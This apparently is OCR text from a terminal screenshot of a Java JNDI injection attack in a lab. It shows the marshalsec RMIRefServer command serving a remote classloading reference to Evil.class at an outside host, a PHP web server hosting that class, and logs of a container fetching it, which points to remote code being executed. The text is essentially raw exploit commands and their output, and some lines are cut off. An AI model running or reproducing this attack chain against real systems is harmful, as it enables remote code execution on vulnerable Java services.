 File Edit View Search Terminal Help
[root@localhost ~]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.110.4:8080/#Ev
* Opening JRMP listener on 1099
Have connection from /172.17.0.2:59632
Reading message...
Is RMI.lookup call for xxx 2
Sending remote classloading stub targeting http://192.168.110.4:8080/Evil.class
Closing connection
Have connection from /172.17.0.2:59638
Reading message
Is RM
Sendi
Closi
Have
Readi
Is RM
Sendi
Closi
File Edit View Search Terminal Help
[root@localhost ~]# php -S 0:8080
PHP 5.4.16 Development Server started at Wed Apr 22 20:32:40 2020
Listening on http://0:8080
Document root is /root
Press Ctrl-C to quit.
[Wed Apr 22 20:33:15 2020] 172.17.0.2:35958 [200]: /Evil.class
[Wed Apr 22 20:33:15 2020] 172.17.0.2:35960 [404]: /success - No such file or directory
[Wed Apr 22 21:53:59 2020] 172.17.0.2:35964 [200]: /Evil.class
[Wed Apr 22 21:53:59 2020] 172.17.0.2:35966 [404]: /success - No such file or directory
[Wed Apr 22 21:56:18 2020] 172.17.0.2:35970 [200]: /Evil.class
[Wed Apr 22 21:56:18 2020] 172.17.0.2:35972 [404]: /success - No such file or directory